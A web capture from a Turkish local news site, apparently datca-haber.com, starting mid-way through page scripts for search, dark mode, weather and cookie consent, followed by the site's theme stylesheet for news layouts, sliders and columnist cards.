$(".search-popup").fadeOut(100); $(".bodymain").removeClass("search") }); }); var back_go_dark=$(".back-go-dark");if(back_go_dark.length){localStorage.getItem("backtheme");let a=document.querySelector(".back-go-dark"),b=document.querySelector(".back-go-light"),e=function(){document.documentElement.classList.add("back-dark"),localStorage.setItem("backtheme","back-dark")},f=function(){document.documentElement.classList.remove("back-dark"),localStorage.setItem("backtheme","light")};document.addEventListener("DOMContentLoaded",function(){localStorage.getItem("backtheme"),"back-dark"===localStorage.backtheme?e():"light"===localStorage.backtheme&&f()}),a.addEventListener("click",function(){e()}),b.addEventListener("click",function(){f()})} function havaDurumu() { let e = 48, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': '3UkRAhC2GjSQeSkEi05S5YY8EOmVTFO1Yh8Vyz57' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').prop('checked', true); $('body').toggleClass('night'); if($(this).is(':checked')){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.datca-haber.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.datca-haber.com/assets/frontend/tema9/css/custom.css
body_size: 7691
content:
@import "icomoon.css";
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@400;500;600&family=Raleway:wght@500;600;800&family=Roboto:wght@500;700&display=swap');
body{
    font-family: "Roboto",Helvetica,Arial,sans-serif;
    margin: 0;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -moz-font-feature-settings: normal;
    font-variant-ligatures: no-common-ligatures;
    background-color: #f5f5f5;
}
.bg-dark {
    background-color: #212122!important;
}
*:focus {
    outline: none!important;
    box-shadow: none!important;
}
a:hover{
    text-decoration: none;
}
iframe{
    width: 100%;
    max-width: 100%;
}
.breadcrumb {
    font-size: 14px;
    padding: .5rem 1rem;
    margin-bottom: 1rem;
    background-color: #e9ecef;
}
.breadcrumb a{
    color: #000;
}

aside.sidebar {
    border-left: 1px solid #eee;
}

.line-clamp2 {
    display: -webkit-box !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.line-clamp3 {
    display: -webkit-box !important;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.responsive-video{
    position: relative;
    overflow: hidden;
    width: 100%;
    padding-top: 56.25%;
}
.responsive-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
}
.img-holder {
    position: relative;
    overflow: hidden;
    display: flex;
    width: 100%;
    justify-content: center;
    background-color: #fff;
}

.img-holder:before {
    position: relative;
    display: block;
    width: 100%;
    content: "";
    background-color: #efefef;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13.67' height='12.53' viewBox='0 0 13.67 12.53'%3E%3Cg%3E%3Cpath d='M10,9.86H5.77A1.48,1.48,0,0,1,5.3,9.8a1.44,1.44,0,0,1-.41-.21,1.59,1.59,0,0,1-.43-.5,1.53,1.53,0,0,1-.16-.7V2.23a1.51,1.51,0,0,1,.08-.51,1.35,1.35,0,0,1,.48-.67A1.4,1.4,0,0,1,5.31.81,1.61,1.61,0,0,1,5.75.75h8.47a1.34,1.34,0,0,1,.35,0,1.36,1.36,0,0,1,.75.43,1.3,1.3,0,0,1,.29.51,1.8,1.8,0,0,1,.06.22.82.82,0,0,1,0,.27V8.5a1.18,1.18,0,0,1-.1.45,1.28,1.28,0,0,1-.29.47,1.25,1.25,0,0,1-.42.3,1.51,1.51,0,0,1-.66.14Zm4.53-3.67h0a.22.22,0,0,0,0-.08V2.23a.28.28,0,0,0,0-.09.34.34,0,0,0,0-.12.29.29,0,0,0-.28-.13H5.69A.23.23,0,0,0,5.52,2a.33.33,0,0,0-.08.24V7.48a.35.35,0,0,1,0,.06l0,0L6.94,6a1.26,1.26,0,0,1,.59-.34,1,1,0,0,1,.46,0A.88.88,0,0,1,8.42,6l.66.66s0,0,.07,0l.26-.31c.31-.37.62-.75.94-1.12l.76-.92a1.48,1.48,0,0,1,.33-.33,1,1,0,0,1,.49-.17l.25,0a1.09,1.09,0,0,1,.34.13,1.22,1.22,0,0,1,.31.29c.47.54.93,1.08,1.39,1.63C14.33,6,14.43,6.07,14.53,6.19Z' transform='translate(-2.02 -0.75)' style='fill:%23bfbfbf'/%3E%3Cpath d='M3.43,4.78l0,0v3.7a2.73,2.73,0,0,0,0,.5,2.14,2.14,0,0,0,.67,1.16,2.55,2.55,0,0,0,.63.39,2.18,2.18,0,0,0,.84.14h8.11c.09,0,.1,0,.07.1l-.09.3-.09.29c0,.1-.07.2-.1.3l-.09.29c0,.1-.06.2-.1.3a1.34,1.34,0,0,1-.09.26,1.16,1.16,0,0,1-.43.5,1.18,1.18,0,0,1-1,.2l-.62-.16L10.69,13l-.45-.13-.45-.11-.44-.13-.46-.11-.33-.1-.35-.09-.35-.09-.34-.1L7.17,12l-.24-.06-.36-.1-.35-.09-.34-.09-.26-.07-.34-.09L5,11.43l-.36-.1-.34-.09L4,11.15l-.34-.09L3.27,11l-.22-.06a1.32,1.32,0,0,1-1-.92,1.41,1.41,0,0,1,0-.5,2.27,2.27,0,0,1,.06-.25c0-.11.06-.21.1-.32l.09-.31.09-.31c0-.11.07-.21.1-.32l.09-.31.09-.31c0-.1.07-.2.1-.3l.09-.32.09-.31c0-.11.07-.21.1-.32l.09-.3c0-.11.06-.21.1-.32l.09-.31.09-.31a.24.24,0,0,0,0-.08Z' transform='translate(-2.02 -0.75)' style='fill:%23bfbfbf'/%3E%3Cpath d='M7.15,4.74a1.14,1.14,0,0,1,0-2.28,1.14,1.14,0,1,1,0,2.28Z' transform='translate(-2.02 -0.75)' style='fill:%23bfbfbf'/%3E%3C/g%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 15%;
    background-position: center;
}
.img-holder img:not(.plus-content-icon) {
    position: absolute;
    width: 100%;
    z-index: 1;
    top: 0;
}
._4x3 .img-holder:before {
    padding-bottom: calc(3 / 4 * 100%);
}
._16x9 .img-holder:before {
    padding-bottom: calc(9 / 16 * 100%);
}
._1x1 .img-holder:before {
    padding-bottom: 100%;
}
._4x3 .img-holder img:not(.plus-content-icon), ._featured .img-holder img:not(.plus-content-icon), ._1x1 .img-holder img:not(.plus-content-icon), ._plus-size .img-holder img:not(.plus-content-icon) {
    width: auto;
    height: 100%;
}
.title-overlay {
    position: absolute;
    display: flex;
    align-items: flex-end;
    z-index: 2;
    left: 0;
    right: 0;
    bottom: 0;
    height: auto;
    padding: 15% 15px 15px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
}
.title-overlay * {
    font-size: 24px;
    line-height: 1.3;
    color: #fff;
    font-weight: bold;
}
.second-bar {
    height: 125px;
    box-shadow: rgba(0,0,0,.5) 0 5px 7px -6px;
    width: 100%;
    display: block;
    z-index: 10000;
    background-color: #c90003;
    transition: top .5s;
}
.black-navbar {
    display: block;
    height: 42px;
    width: 100%;
    background-color: #000;
}
.black-navbar ul {
    list-style: none;
    color: #fff;
    padding: 15px 0;
    margin: 0;
    height: 42px;
    line-height: 2px;
    font-size: .8125rem;
    font-weight: 500;
    float: left;
}
.black-navbar ul li {
    display: inline-block;
    padding: 5px 6px;
    border-left: 2px solid #fff;
}
.black-navbar ul li a {
    color: #fff;
}
.black-navbar ul li:first-child {
    padding-left: 0;
    border-left: 0;
}
.icons-mobil {
    display: block;
    float: right;
    height: 25px;
    margin-top: 10px;
}
.icons-mobil .ios {
    display: inline-block;
    height: 25px;
    width: 102px;
    background: #000 url('../images/ios.jpeg') no-repeat top left;
    float: left;
    margin-right: 10px;
    font-size: 0;
    line-height: 0;
    text-decoration: none;
}
.icons-mobil .android {
    display: inline-block;
    height: 25px;
    width: 102px;
    background: #000 url('../images/android.jpeg') no-repeat top left;
    float: left;
    margin-right: 10px;
    font-size: 0;
    line-height: 0;
    text-decoration: none;
}
.logo {
    height: 50px;
    vertical-align: middle;
    display: block;
    width: 100%;
    text-align: left;
}
.logo img {
    height: 50px;
    margin-top: 0;
}
.doviz-bilgileri {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    text-align: right;
}
.doviz-bilgileri ul {
    display: inline-block;
    list-style: none;
    width: 100%;
    height: 40px;
    margin: 0;
    padding: 0;
}
.doviz-bilgileri ul li {
    display: inline-block;
    padding: 0 10px;
    margin-top: 0;
}
.doviz-bilgileri ul li:first-child, .doviz-bilgileri ul li:last-child {
    border-right: 0;
}
.arama .arama-container {
    position: relative;
    top: 3px;
}
.arama .cerceve {
    border: 1px solid #fff;
    border-radius: 14px;
    padding: 5px;
    height: 30px;
    display: block;
    width: 170px;
    overflow: hidden;
}
.arama .cerceve a {
    float: left;
    margin: 0 0 0 8px;
    color: #fff;
    font-size: 16px;
    cursor: pointer;
}
.arama #txtArama {
    border: 0;
    background-color: transparent;
    width: 125px;
    float: right;
    font-size: 12px;
    color: #fff;
}
.arama #txtArama::placeholder{color:#fff;opacity:1}.arama #txtArama:-ms-input-placeholder{color:#fff}.arama #txtArama::-ms-input-placeholder{color:#fff}
.doviz-bilgileri ul li span.tipi {
    font-weight: 600;
    height: 18px;
    display: block;
    color: #fff;
    font-size: .75rem;
    text-align: left;
    margin-top: -5px;
}
.doviz-bilgileri ul li span.deger {
    font-weight: 500;
    height: 20px;
    display: block;
    font-size: .72rem;
    color: #fff;
}
.doviz-bilgileri ul li span.deger span {
    margin-left: 7px;
    color: #fff;
    top: -10px;
    position: relative;
}
.nav-icon {
    float: right;
    margin-right: -1.2rem;
}
.nav-icon *, .nav-icon *:before, .nav-icon *:after {
    transform: translate3d(0,0,0);
}
.navicon {
    position: relative;
    width: 2.5rem;
    height: .3125rem;
    background: #fff;
    transition: .5s;
    border-radius: 2.5rem;
}
.navicon:before, .navicon:after {
    display: block;
    content: "";
    height: .3125rem;
    width: 2.5rem;
    background: #fff;
    position: absolute;
    z-index: -1;
    transition: .5s .25s;
    border-radius: 1rem;
}
.navicon-button .navicon:before, .navicon-button .navicon:after {
    transition: .25s;
}
.navicon:before {
    top: .625rem;
}
.navicon:after {
    top: -.625rem;
}
.navicon-button {
    display: inline-block;
    position: relative;
    padding: 17px 15px 14px 15px;
    transition: .25s;
    cursor: pointer;
    user-select: none;
    opacity: 1;
}
.navicon-button:hover {
    transition: .5s;
    opacity: 1;
}
.navicon-button:hover .navicon:before, .navicon-button:hover .navicon:after {
    transition: .25s;
}
.navicon-button:hover .navicon:before {
    top: .825rem;
}
.navicon-button:hover .navicon:after {
    top: -.825rem;
}
.navicon-button.open.x .navicon {
    background: transparent;
}
.navicon-button.open.x .navicon:before {
    transform: rotate(-45deg);
}
.navicon-button.open.x .navicon:after {
    transform: rotate(45deg);
}
.navicon-button.open:not(.steps) .navicon:before, .navicon-button.open:not(.steps) .navicon:after {
    top: 0!important;
}
.navicon-button.open .navicon:before, .navicon-button.open .navicon:after {
    transition: .5s;
}

.main-links {
    list-style: none;
    margin: 20px 0 0 0;
    padding: 0;
    overflow: hidden;
    height: 30px;
}
.main-links li {
    display: inline-block;
    line-height: 10px;
    border-right: 2px solid #fff;
}
.main-links li a {
    padding: 0 14px;
    font-size: .9rem;
    color: #fff;
    font-weight: 700;
}
.main-links li a:hover, .black-navbar li a:hover {
    color: rgba(255,255,255,.85);
}
.main-links li:first-child a {
    padding-left: 0;
}
.main-links li:last-child {
    border-right: 0;
}
#mega-menu {
    display: none;
    background-color: #15202b;
    border: 1px solid #38444d;
    color: #fff;
    min-height: 400px;
    margin-top: 0;
}
#mega-menu::before{
    display: table;
    content: " ";
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#mega-menu::after{
    clear: both;
    display: table;
    content: " ";
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#mega-menu.animated {
    display: block;
}
#mega-menu h3 {
    color: #fff;
    font-size: 1rem;
    margin: 1rem 0;
    padding-bottom: 5px;
    border-bottom: 2px solid #a12121;
}
#mega-menu h3.empty {
    border-bottom: 2px solid #15202b;
}
#mega-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    float: left;
    min-width: 50%;
    margin-left: -3px;
}
#mega-menu ul li {
    font-size: 0.875rem;
    padding: 4px 3px;
}
#mega-menu ul li:hover {
    background-color: #ed1b2f;
}
#mega-menu ul li a {
    color: white;
    width: 100%;
    display: inline-block;
}
.news-item span{
    position: absolute;
    background-color: rgba(201,0,3,.9)!important;
    display: block;
    padding: 6px;
    z-index: 3;
    color: #ffffff;
    font-weight: 600;
}
.news-item-title-noshadow {
    display: block;
    color: #000;
    font-size: 17px;
    font-weight: bold;
    line-height: 1.4;
}
.news-item:hover .news-item-title-noshadow {
    color: rgba(0,0,0,.75);
}
.news-item-title {
    height: 80px;
    display: flex !important;
    align-items: center;
    background-color: #FFF;
    padding: 16px;
    color: #000;
    font-size: 17px;
    font-weight: 600;
    line-height: 1.4;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.news-item:hover .news-item-title {
    color: rgba(0,0,0,.75);
}
.dortlu .dortlu-item-title{
    color: #222;
    font-weight: 600;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.dortlu:hover .dortlu-item-title {
    color: rgba(0,0,0,.6);
}

.slider-manset {
    background-color: #fff;
    display: block;
    width: 100%;
    margin: 0;
}
.slider-manset .swiper-container,.swiper-container {
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1;
}
.slider-manset .swiper-slide a {
    width: 100%;
}
.slider-manset .title-container {
    left: 0;
    bottom: 0;
    position: absolute;
    display: block;
    width: 100%;
}
.slider-manset .swiper-slide .slider-desc {
    z-index: 2;
    text-decoration: none;
    left: 0;
    width: 100%;
    padding: 10px 10px 15px 30px;
    color: #fff;
    display: -webkit-box;
    font-weight: 600;
    text-shadow: 2px 2px 2px rgba(0,0,0,.85);
    font-family: 'Poppins',sans-serif;
    background-color: rgba(0,0,0,.6);
    font-size: 2rem!important;
    min-height: 67px;
}
.slider-manset .swiper-slide .slider-desc-red {
    background-color: rgba(201,0,3,.7)!important;
    width: max-content;
}
.slider-manset .swiper-slide .slider-desc span.cizgi {
    border-left: 3px solid #c90003;
    margin-left: -10px;
    margin-right: 7px;
    max-height: 96px;
    display: block;
}
.slider-manset .swiper-slide .slider-desc-red .baslik {
    display: inline-block!important;
    vertical-align: middle;
    font-size: 1.5rem;
}
.slider-manset .swiper-slide .slider-desc h3.baslik {
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    font-size: 2rem;
    line-height: 1.4em;
    margin-block-start: 0;
    margin-block-end: 0;
    margin-inline-start: unset;
    margin-inline-end: unset;
    font-weight: inherit;
}
.slider-manset .swiper-pagination {
    text-align: center;
    background-color: #000;
    position: inherit;
    height: 40px;
    display: flex;
    flex-wrap: nowrap;
}
.slider-manset .swiper-pagination .swiper-pagination-bullet {
    border: 0;
    background-color: #000;
    color: #fff;
    font-weight: 600;
    border-radius: 0;
    padding: 4px 0 5px 0;
    line-height: 34px;
    margin: 0!important;
    height: 40px;
    letter-spacing: 1px;
    width: 100%;
    min-width: unset;
    opacity: 1;
}
.manset-pagination .swiper-pagination-bullet {
    font-size: 1rem!important;
}
.slider-manset .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #bd0009;
}
.swiper-pagination-bullet-active, .yazarlar-pagination-bullet-active {
    color: #fff;
    background: #c90003;
    transition: all .2s linear;
}


.text-news {
    background-color: #fff;
    height: 100%;
    padding: 0 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.text-news>* {
    display: flex;
    align-items: center;
    flex: auto;
}
.text-news-item {
    color: #000;
    font-weight: 500;
    line-height: 1.38;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    flex: 1;
}
.text-news>*+* {
    border-top: dashed 1px #c7c7c7;
}
.text-news-item:hover {
    color: #000;
    opacity: .75;
}
section.section {
    background-color: #fff;
    padding: 20px 20px;
}
.section-heading {
    display: flex;
    margin-bottom: 24px;
}
.section-heading * {
    background-color: #fff;
    white-space: nowrap;
    font-weight: 900;
    font-size: 22px;
    line-height: 1.3;
    letter-spacing: -0.6px;
    color: #000;
    padding-right: 15px;
}
.section-heading:before {
    position: relative;
    top: 10px;
    content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    flex-shrink: 0;
    background-color: #f71515;
    vertical-align: super;
    margin-right: 15px;
}
.section-heading:after {
    content: "";
    height: 30px;
    width: 100%;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='6' height='9' viewBox='0 0 6 9'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Crect width='6' height='9' transform='translate(-7484 1691)' fill='%23fff'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(7484 -1691)' clip-path='url(%23a)'%3E%3Crect width='3' height='3' transform='translate(-7484 1691)' fill='%23dcdcdd'/%3E%3Crect width='3' height='3' transform='translate(-7484 1697)' fill='%23dcdcdd'/%3E%3Crect width='3' height='3' transform='translate(-7478 1691)' fill='%23dcdcdd'/%3E%3Crect width='3' height='3' transform='translate(-7478 1697)' fill='%23dcdcdd'/%3E%3C/g%3E%3C/svg%3E");
    background-repeat: repeat-x;
    background-position: 55px center;
}
.sport-news-section .section-heading *{
    color: #488A18;
}
.sport-news-section .section-heading:before {
    background-color: #488A18;
}
.sport-news-widget {
    height: auto;
    padding: 14px 9px 9px;
    position: relative;
    background: #D9D8D8;
}
.sport-news-widget:before {
    top: 0;
    left: 0;
    right: 0;
    content: '';
    height: 62px;
    position: absolute;
    background: #5F8A3F;
}
.sport-news-widget_title {
    z-index: 2;
    color: #fff;
    position: relative;
    font-weight: 900;
    font-size: 18px;
    line-height: 18px;
    margin-bottom: 8px;
}
.sport-news-widget_list {
    z-index: 3;
    padding: 10px 8px;
    position: relative;
    background: #FEFCFC;
}
.sport-news-widget_list a {
    color: #444;
    width: 100%;
    padding-top: 16px;
    padding-bottom: 15px;
    position: relative;
    font-size: 14px;
    line-height: 18px;
    -webkit-transition: initial;
    transition: initial;
    display: block;
}
.sport-news-widget_list a.isActive {
    height: 90px;
    padding: 0;
    display: table;
}
.sport-news-widget_list a+a {
    border-top: 1px solid rgba(0,0,0,.07);
}
.sport-news-widget_list a:before {
    top: 15px;
    left: 6px;
    font-size: 22px;
    font-weight: 900;
    color: rgba(0,0,0,.3);
    position: absolute;
    content: attr(data-number);
}
.sport-news-widget_list .title {
    color: #444;
    padding-left: 33px;
    padding-right: 10px;
    -webkit-transition: color .4s;
    transition: color .4s;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 600;
    display: block;
    white-space: nowrap;
}
.sport-news-widget_list .title:hover {
    color: #4B6F30;
}
.sport-news-widget_list a.isActive:before {
    top: 36px;
}
.sport-news-widget_list a.isActive .title {
    color: #4B6F30;
    font-weight: bold;
    white-space: normal;
    display: table-cell;
    padding-right: initial;
    vertical-align: middle;
}
.sport-news-widget_list .image {
    float: right;
    display: block;
    margin-left: 5px;
    height: inherit;
    width: 105px;
    overflow: hidden;
    margin-bottom: 10px;
}
section.yazarlar {
    background-color: #1e272e;
}
section.yazarlar .section-heading * {
    color: #fff;
    background-color: #1e272e;
}
section.yazarlar .section-heading:after {
    opacity: .5;
}
section.yazarlar .section-heading:before {
    background-color: #ffd32a;
}
section.yazarlar .swiper-slide {
    background-color: #1e272e;
    margin-right: 24px;
    margin-bottom: 24px;
    height: auto;
    /*width: calc((100% - 24px*4) / 4.2);*/
    width: calc((100% - 24px) / 4.2);
}
.columnist-card {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    padding: 16px;
    height: 100%;
    border: solid 1px #55575a;
}
.columnist-card .img-holder {
    width: 125px;
    height: 150px;
    flex-shrink: 0;
    border: solid 2px #55575a;
    align-items: flex-end;
    margin-bottom: 24px;
}
.columnist-card .img-holder:before {
    background-color: #1c1f22;
}
section.yazarlar .img-holder img:not(.plus-content-icon) {
    width: 100%;
    height: auto;
    background-color: #1c1f22;
}
.columnist-content {
    display: flex;
    flex-direction: column;
    flex: 1;
}
.columnist-content a, .columnist-content a>* {
    display: block;
}
.columnist-content a {
    flex: 1;
}
.columnist-name {
    font-size: 16px;
    font-weight: bold;
    color: rgba(255,255,255,.7);
}
.columnist-title {
    color: #fff;
    font-size: 17px;
    font-weight: bold;
}
.columnist-date {
    font-size: 15px;
    color: rgba(255,255,255,.4);
}
.columnist-content-see-all {
    color: #ffd32a;
    font-size: 15px;
    font-weight: 500;
}
.columnist-content-see-all:hover {
    color: #ffdd59;
}
.columnist-content a.columnist-content-see-all {
    flex: 0;
}
.swiper-button-next:after, .swiper-button-prev:after {
    content: '' !important;
}
.swiper-button-next, .swiper-button-prev {
    position: absolute;
    z-index: 10;
    top: 50%;
    cursor: pointer;
    background-size: 70%;
    background-repeat: no-repeat;
    background-position: 50%;
    transform: translateY(-50%);
}
.yazarlar .swiper-button-next, .yazarlar .swiper-button-prev, .container-video .swiper-button-next,.container-video .swiper-button-prev,.container-foto .swiper-button-next,.container-foto .swiper-button-prev {
    opacity: 0;
}
.swiper-container.swiper-yazarlar:hover .swiper-button-next, .swiper-container.swiper-yazarlar:hover .swiper-button-prev, .video-container:hover .swiper-button-next, .video-container:hover .swiper-button-prev,.foto-container:hover .swiper-button-next, .foto-container:hover .swiper-button-prev {
    opacity: .8;
}
.yazarlar .swiper-button-next, .yazarlar .swiper-button-prev, .video-container .swiper-button-next, .video-container .swiper-button-prev,.foto-container .swiper-button-next, .foto-container .swiper-button-prev {
    width: 34px;
    height: 34px;
    background-color: #111;
}
.swiper-button-next {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    right: 0;
}
.swiper-button-prev {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
    left: 0;
}
.item-list>* {
    display: flex;
    align-items: center;
}
.item-list-title {
    flex: 1;
    font-size: 17px;
    font-weight: 500;
    line-height: 1.3;
    color: #000;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
.item-list.order-2 .item-list-title {
    order: 1;
    margin-right: 15px;
}
.item-list.order-2 .img-holder {
    order: 2;
}
.item-list .img-holder {
    width: 120px;
    height: 90px;
    flex-shrink: 0;
}
.item-list.order-1 .img-holder {
    order: 1;
}
.item-list.order-1 .item-list-title {
    order: 2;
    margin-left: 15px;
}
.gunun-icinden, .astroloji {
    display: flex;
    flex-direction: column;
}
.featured-overlay {
    position: absolute;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}
.featured-caption {
    font-size: 22px;
    font-weight: bold;
    color: #fff;
    position: relative;
    padding: 16px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0));
}
.featured-caption:after {
    content: "";
    display: block;
    height: 7px;
    width: 75px;
    background-color: #f71515;
}
.featured-title {
    font-size: 24px;
    font-weight: bold;
    line-height: 1.4;
    color: #fff;
    padding: 16px;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0));
}
h2.video-baslik {
    color: #fff;
    font-size: 1.5rem;
    font-weight: 700;
    text-transform: uppercase;
}
h2.video-baslik:before {
    position: relative;
    top: 5px;
    content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    flex-shrink: 0;
    background-color: #f71515;
    vertical-align: super;
    margin-right: 15px;
}
h2.video-baslik a.tum-videolar {
    color: #fff;
    font-size: 1rem;
    float: right;
    font-weight: 600;
}
.video-haber {
    width: 100%;
    margin-bottom: 20px;
}
.video-haber .haber-fotograf {
    display: inline-block;
    width: 50%;
}
.video-haber .haber-baslik {
    font-size: 1.1rem;
    display: inline-block;
    width: 47%;
    padding-left: 10px;
    vertical-align: top;
    padding-top: 0;
    font-weight: 500;
    line-height: 1.5rem;
}
.video-haber h3 {
    color: #fff;
    -webkit-line-clamp: 4;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    font-size: 1.1rem;
    margin-block-start: unset;
    margin-block-end: unset;
    margin-inline-start: unset;
    margin-inline-end: unset;
    font-weight: 500;
    vertical-align: top;
    margin-top: -5px;
}
.video-pagination,.foto-pagination {
    position: absolute;
    top: 5px;
    right: 15px;
    bottom:inherit !important;
    left:inherit !important;
    text-align: right !important;
}
.video-pagination .swiper-pagination-bullet,.foto-pagination .swiper-pagination-bullet{
    min-width: 28px;
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    font-size: 1rem;
    color: #000;
    opacity: 1;
    background: #fff;
    margin: 5px 3px 15px 3px;
    border-radius: 6px;
    font-weight: 600;
}
.video-pagination .swiper-pagination-bullet-active,.foto-pagination .swiper-pagination-bullet-active {
    color: #fff;
    background: #c90003;
    transition: all .2s linear;
}
.container-video hr,.container-foto hr {
    margin-top: 1rem;
    margin-bottom: 2rem;
    border: 0;
    border-top: 1px solid #ccc;
}
.video-container .swiper-slide .slider-desc,.foto-container .swiper-slide .slider-desc {
    padding: 15px 10px 15px 12px;
    line-height: 1.3em;
    z-index: 2;
    text-decoration: none;
    width: 100%;
    color: #fff;
    display: -webkit-box;
    font-size: 2rem!important;
    font-weight: 600;
    text-shadow: 2px 2px 2px rgb(0 0 0 / 85%);
}
.video-container .swiper-slide .slider-desc span.cizgi,.foto-container .swiper-slide .slider-desc span.cizgi {
    border-left: 3px solid #c90003;
    margin-left: -10px;
    margin-right: 7px;
    max-height: 96px;
    display: block;
}
.video-container .swiper-slide .slider-desc h3.baslik,.foto-container .swiper-slide .slider-desc h3.baslik {
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    font-size: 2rem;
    font-weight: inherit;
}
.cat-view-01 {
    background-color: #fff;
    padding-bottom: .1px;
}
.cat-view-01>header {
    position: relative;
    z-index: 5;
}
.cat-view-01>header>.title {
    font-weight: 700;
    font-size: 20px;
    line-height: 40px;
    color: #fff;
    position: relative;
    padding: 0 50px 0 10px;
    overflow: hidden;
    display: inline-block;
    text-transform: uppercase;
}
.cat-view-01>header>.title:before {
    content: "";
    position: absolute;
    background: #c80204;
    width: 100%;
    height: 100%;
    z-index: -1;
    left: -20px;
    top: 0;
    transform: skew(-30deg,0deg);
}
.cat-view-01 .post-item {
    line-height: 1.2;
    margin-bottom: 15px;
}
.post-item.ios a {
    display: flex;
    align-items: center;
    color: #000;
    font-weight: 600;
    font-size: 1rem;
}
.post-item.ios .t {
    display: block;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.post-item.ios .title {
    width: 50%;
    padding-left: 15px;
}
.cat-view-01 .post-item>a {
    box-shadow: unset;
}
.post-item.ia>a {
    background-color: #fff;
    padding-bottom: 10px;
}
.post-item.ia a {
    display: flex;
    flex-direction: column;
    position: relative;
    height: 100%;
    color: #000;
}
.imgc, .r1x1 {
    position: relative;
    overflow: hidden;
}
.imgc:before, .r1x1:before {
    display: block;
    content: "";
    width: 100%;
    background-color: #f8f8f8;
}
.imgc:before {
    padding-top: 56.25%;
}
.imgc>img, .r1x1>img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: auto;
    height: 100%;
    max-height: 100%;
}

.cat-view-01 .post-item.ia .t, .cat-view-01 .post-item.ios {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.cat-view-01 .post-item.ia .t {
    margin-top: 10px;
    padding: 10px 15px 0;
    font-size: 1.2rem;
    font-weight: 600;
    -webkit-line-clamp: 2;
}
.cat-view-01 .post-item.ios {
    padding: 0 15px;
    -webkit-line-clamp: 3;
}
.post-item.ios.image-40 .image, .post-item.ios.image-60 .title {
    width: 40%;
}
